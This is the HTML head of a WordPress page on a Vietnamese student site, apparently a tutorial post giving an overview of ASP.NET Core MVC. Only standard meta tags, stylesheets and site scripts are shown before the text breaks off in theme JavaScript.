

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/
body_size: 46370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>[ASP.NET Core MVC] - Tổng quan về ASP.NET Core MVC - sinhvientot.net</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sinhvientot.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_144x144.png"/>

<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[ASP.NET Core MVC] - Tổng quan về ASP.NET Core MVC - sinhvientot.net" />
<meta property="og:description" content="ASP.NET Core MVC là một &#8220;rich framework&#8221; cho việc xậy dựng Web APP và APIs sử dụng mô hình Model-View-Controller. Mô hình MVC là gì? 1. Mô hình MVC là gì? -Mô hình MVC là một kiến trúc thiết kế của một phần mềm công nghê thông tin, trong đó có cả PHP. Khi một phần &hellip;" />
<meta property="og:url" content="https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/" />
<meta property="og:site_name" content="sinhvientot.net" />
<meta property="article:publisher" content="https://www.facebook.com/oktotcom" />
<meta property="article:author" content="https://www.facebook.com/phathuynh195" />
<meta property="article:tag" content="aso.net core" />
<meta property="article:tag" content="aso.net core tổng quan" />
<meta property="article:tag" content="asp.net core mvc" />
<meta property="article:section" content="ASP.NET Core" />
<meta property="article:published_time" content="2019-01-19T04:54:27+07:00" />
<meta property="article:modified_time" content="2020-04-12T13:29:35+07:00" />
<meta property="og:updated_time" content="2020-04-12T13:29:35+07:00" />
<meta property="og:image" content="https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png" />
<meta property="og:image:secure_url" content="https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="ASP.NET Core MVC là một &#8220;rich framework&#8221; cho việc xậy dựng Web APP và APIs sử dụng mô hình Model-View-Controller. Mô hình MVC là gì? 1. Mô hình MVC là gì? -Mô hình MVC là một kiến trúc thiết kế của một phần mềm công nghê thông tin, trong đó có cả PHP. Khi một phần [&hellip;]" />
<meta name="twitter:title" content="[ASP.NET Core MVC] - Tổng quan về ASP.NET Core MVC - sinhvientot.net" />
<meta name="twitter:site" content="@totkhtn" />
<meta name="twitter:image" content="https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png" />
<meta name="twitter:creator" content="@totkhtn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sinhvientot.net/#website","url":"https://sinhvientot.net/","name":"sinhvientot.net","publisher":{"@id":"https://sinhvientot.net/#/schema/person/"},"potentialAction":{"@type":"SearchAction","target":"https://sinhvientot.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#primaryimage","url":"https://sinhvientot.net/wp-content/uploads/2018/11/asp.net-mvc-hello-world-example-featured-image.png","width":680,"height":400},{"@type":"WebPage","@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#webpage","url":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/","inLanguage":"en-US","name":"[ASP.NET Core MVC] - T\u1ed5ng quan v\u1ec1 ASP.NET Core MVC - sinhvientot.net","isPartOf":{"@id":"https://sinhvientot.net/#website"},"primaryImageOfPage":{"@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#primaryimage"},"datePublished":"2019-01-19T04:54:27+07:00","dateModified":"2020-04-12T13:29:35+07:00"},{"@type":"Article","@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#article","isPartOf":{"@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#webpage"},"author":{"@id":"https://sinhvientot.net/#/schema/person/5b32e22a9e5d6664e007233cdf2dbad3"},"headline":"[ASP.NET Core MVC] &#8211; T\u1ed5ng quan v\u1ec1 ASP.NET Core MVC","datePublished":"2019-01-19T04:54:27+07:00","dateModified":"2020-04-12T13:29:35+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#webpage"},"publisher":{"@id":"https://sinhvientot.net/#/schema/person/"},"image":{"@id":"https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/#primaryimage"},"keywords":"aso.net core,aso.net core t\u1ed5ng quan,asp.net core mvc","articleSection":"ASP.NET Core"},{"@type":["Person"],"@id":"https://sinhvientot.net/#/schema/person/5b32e22a9e5d6664e007233cdf2dbad3","name":"Ph\u00e1t Hu\u1ef3nh","image":{"@type":"ImageObject","@id":"https://sinhvientot.net/#authorlogo","url":"https://secure.gravatar.com/avatar/e9a113778d0e337131f891447328bba2b7af3dec4c34eb0b3914358d7597e4fb?s=96&d=identicon&r=g","caption":"Ph\u00e1t Hu\u1ef3nh"},"sameAs":["https://www.facebook.com/phathuynh195"]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; Feed" href="https://sinhvientot.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; Comments Feed" href="https://sinhvientot.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sinhvientot.net &raquo; [ASP.NET Core MVC] &#8211; Tổng quan về ASP.NET Core MVC Comments Feed" href="https://sinhvientot.net/asp-net-core-mvc-tong-quan-ve-asp-net-core-mvc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sinhvientot.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sinhvientot.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsinhvientot.net%2Fasp-net-core-mvc-tong-quan-ve-asp-net-core-mvc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='learndash-blocks-css' href='https://sinhvientot.net/wp-content/plugins/khoahoc/includes/gutenberg/lib/../assets/css/blocks.style.css?ver=1543815752' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_quiz_front.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/style.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/front.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/assets/css/jquery.dropdown.min.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_pager.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css' href='//sinhvientot.net/wp-content/plugins/khoahoc/templates/learndash_template_style.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sinhvientot.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://sinhvientot.net/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://sinhvientot.net/wp-content/themes/Newspaper/style-woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sinhvientot.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/khoahoc/includes/gutenberg/lib/../assets/js/frontend.blocks.js?ver=1543815752" id="ldlms-blocks-frontend-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sinhvientot.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sinhvientot.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sinhvientot.net/wp-json/wp/v2/posts/7718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sinhvientot.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://sinhvientot.net/?p=7718' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e2e931a990","wpRestUrl":"https:\/\/sinhvientot.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sinhvientot.net\/wp-admin\/","wpRestNonce":"e2e931a990","wpRestUrl":"https:\/\/sinhvientot.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
